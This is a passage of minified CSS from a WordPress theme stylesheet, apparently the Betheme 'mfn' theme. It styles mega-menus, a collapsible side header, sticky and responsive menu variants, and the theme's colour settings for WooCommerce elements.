li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.elementor-maintenance-mode,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:9999px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#64c8be;--mfn-icon-box-icon:#64c8be;--mfn-sliding-box-bg:#64c8be;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#64c8be;--mfn-woo-bg-themecolor:#64c8be;--mfn-woo-border-themecolor:#64c8be}#Header_wrapper,#Intro{background-color:#f6f6f6}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#2C2C2C}#Sliding-top{background-color:#0e0e11}#Sliding-top a.sliding-top-control{border-right-color:#0e0e11}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#0e0e11}#Footer{background-color:#818181}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:transparent}.portfolio_group .portfolio-item .desc{background-color:transparent}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.lead,.big{color:#2e2e2e}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#64c8be}.mfn-wish-button.loved:not(.link) .path{fill:#64c8be;stroke:#64c8be}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#64c8be}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#64c8be}a{color:#64c8be}a:hover{color:#40aea3}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#0e0e11}h2,h2 a,h2 a:hover{color:#0e0e11}h3,h3 a,h3 a:hover{color:#0e0e11}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#0e0e11}h5,h5 a,h5 a:hover{color:#0e0e11}h6,h6 a,h6 a:hover,a.content_link .title{color:#0e0e11}.woocommerce #customer_login h2{color:#0e0e11} .woocommerce 